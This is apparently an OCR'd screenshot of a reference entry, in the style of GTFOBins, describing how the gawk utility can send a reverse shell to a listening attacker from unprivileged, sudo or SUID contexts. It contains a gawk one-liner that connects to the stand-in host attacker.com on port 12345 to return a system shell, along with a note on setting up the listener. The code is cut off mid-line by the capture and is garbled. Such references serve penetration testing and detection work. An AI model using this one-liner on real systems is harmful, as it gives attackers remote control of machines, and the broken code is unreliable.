
Reverse shell
This executable can send back a reverse system shell to
a listening attacker.
Unprivileged
Sudo
SUID
This function can be performed by any
unprivileged user.
gawk 'BEGIN {

    s = "/inet/tcp/0/attacker.com/12345";

    while (1) {printf "> " |& s; if ((s |& get
    while (c && (c |& getline) > 0) print $0 |
Listener
A TCP server can be used on the attacker box
to receive the shell.